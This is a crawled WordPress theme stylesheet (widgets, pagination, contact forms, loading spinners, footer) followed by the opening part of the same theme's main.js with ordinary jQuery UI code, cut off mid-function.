/*------------  ( Recent Comments Widget )  ------------*/
.widget .recentcomments {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #f4f4f4;
}

.widget .recentcomments:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.widget .recentcomments .alignleft {
	float: left;
	position: relative;
}

.widget .recentcomments .alignleft img {
	padding: 2px;
	border: 3px double rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.widget .recentcomments:hover .alignleft img {
	border-color: #aaa;
}

.dark-footer .widget .recentcomments:hover .alignleft img {
	border-color: rgba(255,255,255,0.2);
}

.widget .recentcomments .alignleft:before {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background-color: rgba(255,255,255,0);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
	
}

.widget .recentcomments:hover .alignleft:before {
	background-color: rgba(255,255,255,0.4);
}

.dark-footer .widget .recentcomments .alignleft:before {
	background-color: rgba(0,0,0,0);
}

.dark-footer .widget .recentcomments:hover .alignleft:before {
	background-color: rgba(0,0,0,0.2);
}

.widget .recentcomments .comment-right {
	padding-left: 60px;
	font-size: 13px;
	line-height: 19px;
	padding-top: 4px;
}

.widget .recentcomments .comment-author {
	font-weight: 600;
	text-transform: capitalize;
	margin-bottom: 1px;
}

.widget .recentcomments .comment-c {
	display: inline;
	font-size: 12px;
}


/*------------  ( Tweets Widget )  ------------*/
.widget .za-tweet-list .tweet-item {
	position: relative;
	padding-left: 40px;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px solid #f4f4f4;
}

.widget .za-tweet-list .tweet-item:last-child {
	margin-bottom: 0;
}

.widget .za-tweet-list .tweet-item .za-tweet-time {
	display: block;
	font-style: italic;
}

.widget .za-tweet-list .tweet-item .za-tweet-time a {
	font-size: 90%;
	color: rgba(0,0,0,0.45);
}

.widget .za-tweet-list .tweet-item a:hover, .widget .za-tweet-list .tweet-item .za-tweet-time a:hover {
	color: #63cdf1;
}

.widget .za-tweet-list .tweet-item:before {
	content: "\ed77";
	font-family: 'dalton';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 5px;
	left: 0;
	display: block;
	font-size: 26px;
	color: #63cdf1
}




/*------------------------------------------*/
/*	  11 - Numeric & Standard Pagination
/*------------------------------------------*/

.page-navigation, .page-pagination {
	padding: 0;
}

.projects-wrap .page-navigation, .projects-wrap .page-pagination {
	padding: 50px 0;
}

.page-navigation .nav-next {
	float: right;
}

.page-navigation .nav-previous {
	float: left;
}

.page-navigation div a {
	display: block;
	height: 40px;
	width: 40px;
	color: #444;
	font-size: 13px;
	line-height: 35px;
	text-align: center;
	background-color: #fff;
	border: 2px solid #666;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
}

.page-navigation div a:hover {
	background-color: #444;
	color: #fff;
	border-color: #333;
}

.page-pagination {
	text-align: center;
}

.post-wrap .page-pagination {
	margin: 45px 0 15px 0;
}

.page-pagination li {
	display: inline-block;
	margin-right: 4px;
}

.page-pagination li a, .page-pagination li span {
	font-size: 11px;
	width: 36px;
	height: 36px;
	font-weight: 600;
	line-height: 32px;
	text-align: center;
	padding: 0;
	color: #aaa;
	display: block;
	border: 2px solid #e2e2e2;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
    -o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.2s ease-in-out;
}

.page-pagination li a:hover, .page-pagination li span.current {
	background-color: #333;
	color: #fff;
	border-color: #333;
}




/*------------------------------------------*/
/*		 14 - Contact Forms Styles
/*------------------------------------------*/

.wpcf7-form input, .wpcf7-form textarea {
    margin-bottom: 18px;
}

.wpcf7-form textarea {
    margin-bottom: 22px;
}

.wpcf7-form p {
    margin-bottom: 0; 
}

.wpcf7 form .wpcf7-response-output {
	border: none !important;
	margin: 0 !important;
	padding: 12px 20px;
}

div.wpcf7-response-output {
	margin: 0;
	padding: 13px 20px;
	border: 0;
	color: #fff;
	font-size: 13px;
}

div.wpcf7-validation-errors, div.wpcf7-response-output {
	background-color: #f0614d;
}

div.wpcf7-mail-sent-ok {
	background-color: #b7d178;
}

.wpcf7-form p {
	position: relative;
}

div.wpcf7 img.ajax-loader {
	position: absolute;
	top: 50%;
	right: 0;
	padding: 5px;
	margin-top: -22px;
	background-color: #e8e8e8;
}

span.wpcf7-form-control-wrap {
	min-width: 100%;
	margin-top: 5px
}

span.wpcf7-not-valid-tip {
    position: relative;
    top: -14px;
	font-size: 11px;
	line-height: 11px;
	color: #f0614d;
}


/*------------------------------------------*/
/*				Styled Inputs
/*------------------------------------------*/

/*------------  ( Main CSS )  ------------*/
.styled-form p {
	position: relative;
	display: block;
	margin-bottom: 15px;
}

.styled-form p span {
	display: block;
}

.styled-form span.wpcf7-not-valid-tip {
	position: absolute;
	bottom: 100%;
	left: 0;
	margin-top: -8px;
	width: 100%;
	text-align: right;
}

.styled-form input[type="text"], .styled-form input[type="url"], .styled-form input[type="password"], .styled-form input[type="email"], .styled-form textarea {
	position: relative;
	display: block;
	padding: 0.9em 1.2em;
	border: none;
	border-radius: 0;
	background: #f0f0f0;
	color: #aaa;
	margin-bottom: 0;
}

.styled-form input:focus {
	outline: none;
}

.styled-form label {
	width: 100%;
	font-size: 13px;
	color: #666;
	display: block;
	padding: 0 1.1em;
}

.styled-form label i {
	color: #f5585c;
	font-style: normal;
	font-size: 11px;
	position: relative;
	top: -2px;
}

/*------------  ( Style 1 )  ------------*/
.styled-form-1 p {
	padding-top: 30px;
}

.styled-form-1 p span {
	position: relative;
	padding: 3px 0;
}

.styled-form-1 p span::before, .styled-form-1 p span::after {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	position: absolute;
	left: 0;
	background-color: #eee;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
	transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
    -webkit-transition: all 0.8s ease-in-out;
    -o-transition: all 0.8s ease-in-out;
}

.styled-form-1 p span::before {
	width: 0;
	top: 0;
}

.styled-form-1 p.focused span::before {
	width: 100%;
}

.styled-form-1 p span::after {
	bottom: 0;
}

.styled-form-1 input[type="text"], .styled-form-1 input[type="url"], .styled-form-1 input[type="password"], .styled-form-1 input[type="email"], .styled-form-1 textarea {
	background-color: #fff;
	transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
    -webkit-transition: all 0.8s ease-in-out;
    -o-transition: all 0.8s ease-in-out;
}
.styled-form-1 p.focused input[type="text"],
.styled-form-1 p.focused input[type="url"],
.styled-form-1 p.focused input[type="password"],
.styled-form-1 p.focused input[type="email"],
.styled-form-1 p.focused textarea {
	background-color: #eee;
}

.styled-form-1 label {
	position: absolute;
	top: 50%;
	left: 0;
	height: 30px;
	line-height: 30px;
	margin-bottom: 0;
	margin-top: -2px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.styled-form-1 p.textarea-p label {
	top: 35px;
	margin-top: 0;
}

.styled-form-1 p.focused label, .styled-form-1 p.textarea-p.focused label {
	margin-top: 0;
	top: -3px;
	font-size: 11px;
}

/*------------  ( Style 2 )  ------------*/
.styled-form-2 p {
	padding-top: 30px;
}

.styled-form-2 p span {
	position: relative;
}

.styled-form-2 p span::before {
}

.styled-form-2 input[type="text"], .styled-form-2 input[type="url"], .styled-form-2 input[type="password"], .styled-form-2 input[type="email"], .styled-form-2 textarea {
	background-color: #f2f2f2;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.styled-form-2 label {
	position: absolute;
	top: 50%;
	left: 0;
	height: 32px;
	line-height: 32px;
	margin-bottom: 0;
	margin-top: -2px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.styled-form-2 p.textarea-p label {
	top: 40px;
	margin-top: 0;
}

.styled-form-2 p.focused label, .styled-form-2 p.textarea-p.focused label {
	margin-top: 0;
	top: -4px;
	font-size: 11px;
}




/*------------------------------------------*/
/*			13 - 404 & Search Page
/*------------------------------------------*/

/*------------  ( 404 Page )  ------------*/
.error-msg {
	padding: 120px 0;
	text-align: center;
}

.error-msg h1 {
	font-size: 120px;
	line-height: 120px;
	color: #f1b458;
}

.error-msg h2 {
	font-size: 50px;
	line-height: 64px;
	color: #444;
	text-transform: capitalize;
}

.no-results-msg p {
	font-size: 14px;
	opacity: 0.8;
	text-transform: capitalize;
	margin-bottom: 40px;
}

h4.no-results {
	font-size: 42px;
	line-height: 38px;
	font-weight: 700;
	letter-spacing: 0;
	color: #d4d4d4;

}

h4.no-results span {
	font-size: 14px;
	line-height: 14px;
}

/*------------  ( Search Page )  ------------*/
.search-results .search-item {
	position: relative;
}

.search-results .search-item .post-side {
	padding-left:  70px;
	padding-right: 0;
}

.search-results .search-item .result-count {
	display: block;
	height: 45px;
	width: 45px;
	text-align: center;
	line-height: 46px;
	position: absolute;
	top: 0;
	left: 0;
	color: #fff;
	background-color: #333;
	font-size: 12px;
	letter-spacing: 1px;
	z-index: 65;
	border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
}

.search-results .search-item .result-type {
	display: inline-block;
	padding: 3px 5px;
	line-height: 14px;
	color: #fff;
	background-color: #f1b458;
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: uppercase;
	position: relative;
	top: -3px;
	border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
}




/*------------------------------------------*/
/*			 13 - Loader Styles
/*------------------------------------------*/

#ajaxing-content { background-color: #fff; }

#loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	background-color: #161616;
	z-index: 999999;
	transition: top 0.8s cubic-bezier(0.7,0,0.3,1);
    -moz-transition: top 0.8s cubic-bezier(0.7,0,0.3,1);
    -webkit-transition: top 0.8s cubic-bezier(0.7,0,0.3,1);
    -o-transition: top 0.8s cubic-bezier(0.7,0,0.3,1);
}

.loader-container {
	position: absolute;
	width: 200px;
	margin-left: -100px;
	left: 50%;
	top: 50%;
	display: inline-block;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

#loader .loader-logo {
	position: relative;
	top: -35px;
}

/* Spinner Style 1 */
#loader.style-1 .spinner, .projects-loader .spinner {
  width: 40px;
  height: 40px;
  margin: 0 auto;
  background-color: #f1b458;
  border-radius: 100%;  
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
  0% { -webkit-transform: scale(0.0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 100% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

/* Spinner Style 2 */
#loader.style-2 .spinner {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  background-color: #f1b458;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/* Spinner Style 3 */
#loader.style-3 .spinner {
  width: 60px;
  height: 60px;
  position: relative;
  margin: 0 auto;
}

#loader.style-3 .double-bounce1, #loader.style-3 .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #f1b458;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: bounce 2.0s infinite ease-in-out;
  animation: bounce 2.0s infinite ease-in-out;
}

#loader.style-3 .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/* Spinner Style 4 */
#loader.style-4 .spinner {
  width: 32px;
  height: 32px;
  position: relative;
  margin: 0 auto;
}

#loader.style-4 .cube1, #loader.style-4 .cube2 {
  background-color: #f1b458;
  width: 18px;
  height: 18px;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: cubemove 1.8s infinite ease-in-out;
  animation: cubemove 1.8s infinite ease-in-out;
}

#loader.style-4 .cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
  25% { -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5) }
  50% { -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg) }
  75% { -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5) }
  100% { -webkit-transform: rotate(-360deg) }
}

@keyframes cubemove {
  25% { 
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  } 50% { 
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  } 50.1% { 
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  } 75% { 
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  } 100% { 
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

/* Spinner Style 5 */
#loader.style-5 .spinner {
  width: 50px;
  height: 50px;
  position: relative;
  text-align: center;
  margin: 0 auto;
  -webkit-animation: rotate 2.0s infinite linear;
  animation: rotate 2.0s infinite linear;
}

#loader.style-5 .dot1, #loader.style-5 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #f1b458;
  border-radius: 100%;
  -webkit-animation: bounce 2.0s infinite ease-in-out;
  animation: bounce 2.0s infinite ease-in-out;
}

#loader.style-5 .dot2 {
  top: auto;
  bottom: 0px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes rotate { 100% { -webkit-transform: rotate(360deg) }}
@keyframes rotate { 100% { transform: rotate(360deg); -webkit-transform: rotate(360deg) }}

@-webkit-keyframes bounce {
  0%, 100% { -webkit-transform: scale(0.0) }
  50% { -webkit-transform: scale(1.0) }
}

@keyframes bounce {
  0%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/* Spinner Style 6 */
#loader.style-6 .spinner {
  margin: 0 auto;
  width: 70px;
  text-align: center;
}

#loader.style-6 .spinner > div {
  width: 18px;
  height: 18px;
  background-color: #f1b458;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

#loader.style-6 .spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

#loader.style-6 .spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}

/* Spinner Style 7 */
#loader.style-7 .spinner {
  margin: 0 auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}

#loader.style-7 .spinner > div {
  background-color: #f1b458;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}

#loader.style-7 .spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

#loader.style-7 .spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

#loader.style-7 .spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

#loader.style-7 .spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}

/* Spinner Style 8 */
#loader.style-8 .spinner {
  margin: 0 auto;
  width: 56px;
  height: 56px;
  position: relative;
}

#loader.style-8 .container1 > div, #loader.style-8 .container2 > div, #loader.style-8 .container3 > div {
  width: 12px;
  height: 12px;
  background-color: #f1b458;
  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

#loader.style-8  .spinner .spinner-container {
  position: absolute;
  width: 100%;
  height: 100%;
}

#loader.style-8  .container2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

#loader.style-8  .container3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

#loader.style-8 .circle1 { top: 0; left: 0; }
#loader.style-8 .circle2 { top: 0; right: 0; }
#loader.style-8 .circle3 { right: 0; bottom: 0; }
#loader.style-8 .circle4 { left: 0; bottom: 0; }

.container2 .circle1 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

#loader.style-8 .container3 .circle1 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

#loader.style-8 .container1 .circle2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

#loader.style-8 .container2 .circle2 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

#loader.style-8 .container3 .circle2 {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

#loader.style-8 .container1 .circle3 {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

#loader.style-8 .container2 .circle3 {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

#loader.style-8 .container3 .circle3 {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

#loader.style-8 .container1 .circle4 {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

#loader.style-8 .container2 .circle4 {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

#loader.style-8 .container3 .circle4 {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); }
  40% { transform: scale(1.0); -webkit-transform: scale(1.0); }
}

/* Spinner Style 9 */
#loader.style-9 .spinner-container {
  	position: relative;
  	margin: 0em auto;
  	border-top: 4px solid #f1b458;
  	border-right: 4px solid #f1b458;
  	border-bottom: 4px solid #f1b458;
  	border-left: 4px solid rgba(255,255,255,0.1);
  	-webkit-animation: load8 1.1s infinite linear;
  	animation: load8 1.1s infinite linear;
}

#loader.style-9 .spinner-container, #loader.style-9 .spinner-container:after {
  	border-radius: 50%;
  	width: 40px;
  	height: 40px;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}



/*------------------------------------------*/
/*			15 - Footer Styles
/*------------------------------------------*/

/*------------  ( Footer )  ------------*/
.footer {
	background-color: #222222;
	padding: 65px 0 15px 0;
	position: relative;
}

.footer .widget {
	position: relative;
	margin-bottom: 40px;
}

.footer .widget h3.widget-title {
	margin-bottom: 15px;
}

.footer, .footer a {
	color: #666;
}

.footer a:hover {
	color: #f1b458;
}

.footer .widget h3.widget-title {
	border-color: #292929;
	color: #fff;
	letter-spacing: 3px;
}

.footer .widget h3.widget-title span:after {
	background-color: #222;
}

.footer .widget h3.widget-title span:after, .footer .widget.widget_categories > ul > li, .footer .widget.widget_pages > ul > li, .footer .widget.widget_archive > ul > li, .footer .widget.widget_recent_entries > ul > li, .footer .widget.widget_meta > ul > li, .footer .widget .recentcomments, .footer .style-default.widget-recent-posts li, .footer .widget.widget_nav_menu ul li, .footer .widget .za-tweet-list li, .footer .widget.widget_product_categories > ul > li, .footer .widget.widget_products > ul > li, .footer .widget.widget_recently_viewed_products > ul > li, .footer .widget.widget_recently_viewed_products > ul > li, .footer .widget.widget_top_rated_products > ul > li {
	border-color: rgba(255,255,255,0.05);
}


/*------------  ( Copyright )  ------------*/
.copyright {
	position: relative;
	font-size: 85%;
	letter-spacing: 1px;
	background-color: #222;
	padding: 12px 0;
}

.copyright, .copyright a {
	color: #666;
}

.copyright a {
	color: #f1b458;
}

.copyright:after {
	display: block;
	content: '';
	position: absolute;
	top: -1px;
	left: 0;
	height: 2px;
	width: 100%;
	background-color: rgba(255,255,255,0.02);
}


/*------------  ( Go Top Link )  ------------*/
#go-top {
	position: absolute;
	display: flex;
	align-items: center;
	justify-content: center;
	right: 40px;
	top: -16px;
	color: #fff;
	height: 44px;
	width: 44px;
	text-align: center;
	background-color: #bbb;
	border: 5px solid #fff;
    z-index: 999;
	transition: background-color 0.2s ease-in, top 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in, top 0.2s ease-in;
    -webkit-transition: background-color 0.2s ease-in, top 0.2s ease-in;
    -o-transition: background-color 0.2s ease-in, top 0.2s ease-in;
}

#go-top:hover {
	top: -20px;
	background-color: #444;
}

#go-top i {
	font-size: 12px;
}


/*------------  ( Parallax Footer )  ------------*/
.parallax-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.essencialdf.com.br/wp-content/themes/dalton/js/main.js?ver=6.7.4
body_size: 6148
content:
/* ----------------- Start JS Document ----------------- */

//Mobile Detect
var $j = jQuery.noConflict(),
	header_offset = $j('#header').length ? $j('#header').offset().top : 0,
	deviceAgent = navigator.userAgent.toLowerCase(),
	isTouchDevice = Modernizr.touch || 
		(deviceAgent.match(/(iphone|ipod|ipad)/) ||
		deviceAgent.match(/(android)/)  || 
		deviceAgent.match(/(iemobile)/) || 
		deviceAgent.match(/iphone/i) || 
		deviceAgent.match(/ipad/i) || 
		deviceAgent.match(/ipod/i) || 
		deviceAgent.match(/blackberry/i) || 
		deviceAgent.match(/bada/i));
	
$j(document).ready(function() {
	initVideoBackground();
	crossfadeBackground();
	moveLayersParallax();
	layersParallax();
	stickyHeader();
	headerSearch();
	navMenu();
	imageLightbox();
	moreScripts();
	pieCharts();
	progressBar();
	customCarousel();
	counterBlock();
	cssTransition();
	portfolioIsotope();
	fullScreenSection();
	onePageNav();
	productGallery();
	parallaxInit();
	stickyProjectContent();
	widgetGridImages();
	fixLists();
	$j(window).scroll(function() {
		EasyPeasyParallax();	
	});
	blogisotope();
});

$j(window).load(function() {
	fullHeightColumn();
	fadeInProjects();
	fadeInPosts();
});

$j(window).resize(function() {
	blogisotope();
	fullScreenSection();
	widgetGridImages();
});

$j(window).scroll(function() {
	stickyHeader();
});

$j(window).bind('scroll', function () {
	parallaxContent();
});

$j(window).bind('load', function () {
	portfolioIsotope();
});

$j(window).bind('resize', function () {
	fullHeightColumn();
});


//-------------- Video Background --------------//
function initVideoBackground(){
	"use strict";
	$j('.video-bg .video').mediaelementplayer({
		enableKeyboard: false,
		pauseOtherPlayers: false,
		iPadUseNativeControls: false,
		iPhoneUseNativeControls: false,
		AndroidUseNativeControls: false,
	});
	//mobile check
	if (isTouchDevice) {
		$j('.mobile-video-image').show();
		$j('.video-bg .video').remove();
	}
	$j('.yt-player-bg').each(function() {
        $j('.yt-player-bg').mb_YTPlayer();
    });
}


//-------------- Parallax Background --------------//
function parallaxInit(){
	"use strict";
	$j(window).stellar({
		horizontalOffset: 0,
		verticalOffset: 0,
		horizontalScrolling: false,
	});
}


//-------------- Move Layers Parallax --------------//
function moveLayersParallax() {
	"use strict";
	$j('.layers-parallax').each(function() {
		var container = $j(this),
			containerClone = $j(this).clone(),
			sectionContainer = container.parents('.section');
		containerClone.prependTo(sectionContainer);
		container.detach();
	})
}	


//-------------- Layers Parallax --------------//
function layersParallax() {
	"use strict";
	$j('.layers-parallax').each(function() {
		var containerID = $j(this).attr('id'),
			scene = document.getElementById(containerID),
			parallax = new Parallax(scene);
	})
}	


//-------------- Scripts --------------//
function crossfadeBackground(){
	"use strict";
	$j(".portfolio-filters.style1").hover(function() {
		$j(this).find('ul').slideToggle(400, 'easeOutSine');
	});
	$j('.section-crossfade').crossfade({ threshold: 0.2 });
}


//-------------- Sticky Header --------------//
function stickyHeader() {
	"use strict";
	var scroll_top = $j(window).scrollTop(),
		top_bar_height = $j('#top-bar').height(),
		header_shrink = $j('#header').attr('data-shrink'),
		header_sticky = $j('#header').attr('data-sticky'),
		header_style = $j('.header-outer').attr('data-class-style'),
		header_height = parseInt($j('#header').attr('data-header-height')),
		header_sticky_height = parseInt($j('#header').attr('data-sticky-height')),
		header_outer_sticky_height = top_bar_height + header_sticky_height,
		header_outer_height = top_bar_height + header_height,
		top_bar_sticky = $j('.header-outer').attr('data-sticky-topbar');
	
		if ( scroll_top > header_offset && header_sticky == '1' ) {
			$j('.header-outer').removeClass(header_style);
			if (  top_bar_sticky == '1' ) {
				$j('#header').addClass('sticky-topbar');
				$j('#top-bar').addClass('sticky');
			} else {
				$j('#header').addClass('sticky');
			}
			$j('.hidden-header').css({
				height: header_outer_sticky_height + 'px'
			});
			if ( header_shrink == '1' ) {
				$j('.nav-menu > ul > li > a, #header .show-search').css({
					height: header_sticky_height + 'px',
					lineHeight: header_sticky_height + 'px'
				});
				$j('#header #logo, .wc-cart-icon, #header .show-menu').css({
					height: header_sticky_height + 'px'
				});
			}
		} else {
			$j('.header-outer').addClass(header_style);
			if (  top_bar_sticky == '1' ) {
				$j('#header').removeClass('sticky-topbar');
				$j('#top-bar').removeClass('sticky');
			} else {
				$j('#header').removeClass('sticky');
			}
			$j('.hidden-header').css({
				height: header_outer_height + 'px'
			});
			if ( header_shrink == '1' ) {
				$j('.nav-menu > ul > li > a, #header .show-search').css({
					height: header_height + 'px',
					lineHeight: header_height + 'px'
				});
				$j('#header #logo, .wc-cart-icon, #header .show-menu').css({
					height: header_height + 'px'
				});
			}
		}


	$j('.show-menu span').click(function(){
		if ( $j('.mobile-nav').length) {
			$j('body').addClass('mobile-menu-showen');
		} else if ( $j('.overlay-layout-menu').length) {
			$j('.overlay-layout-menu').fadeIn(600);
			$j('.overlay-layout-menu .overlay-layout-menu-cell').addClass('fadeInOverlayMenu').removeClass('fadeOutOverlayMenu');
		}
	});

	$j('.close-mobile-nav').click(function(){
		if ( $j('.mobile-nav').length) {
			$j('body').removeClass('mobile-menu-showen');
		} else if ( $j('.overlay-layout-menu').length) {
			$j('.overlay-layout-menu').fadeOut(600);
